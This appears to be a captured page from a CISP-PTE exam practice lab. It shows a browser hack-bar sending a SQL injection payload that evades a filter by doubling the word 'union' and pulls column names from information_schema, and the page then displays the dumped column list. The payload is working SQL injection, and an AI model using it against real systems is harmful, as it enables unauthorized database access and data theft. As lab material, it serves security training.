 Load URL
http://150.158.27.164:2081/start/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=999'%") uniUNiOnon select 1,(select group_concat(column_name) from information_schema.columns where table_name="article"),3,4,5,6,7,8-- +
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
author,content,id,key,nid,oid,tid,title
本文作者：4
3
提示 (like "%'1'%")